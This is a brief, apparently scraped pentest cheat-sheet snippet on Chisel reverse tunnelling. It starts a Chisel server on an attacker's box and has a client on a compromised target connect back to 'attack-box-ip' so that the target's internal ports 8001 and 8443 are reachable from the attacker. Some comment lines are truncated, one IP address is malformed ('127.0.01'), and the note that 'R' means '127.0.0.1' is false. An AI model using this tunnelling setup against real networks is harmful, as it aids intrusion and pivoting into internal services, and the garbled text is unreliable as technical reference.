 Chisel Server on Attack Box
1 # Chisel server listening on TCP port 51234
2 ./chisel server --reverse --port 51234
Chisel Client on Target
1 ample command shows multiple port forwards
2 can specify one or many port forwards
3 or remove port forward declarations as needed
4 /chisel client attack-box-ip:51234 R:8001:127.0.0.1:8001 R:8443:127.0.01:8443
5 ^ ^
6 | |___ attack-ip:attack-port:target-ip:target-port
7 |
8 |___ attack-ip:attack-port:target-ip:target-port
9
10 # "R" is shorthand for "127.0.0.1"
11 # Effectively, listen on 127.0.0.1 on attack box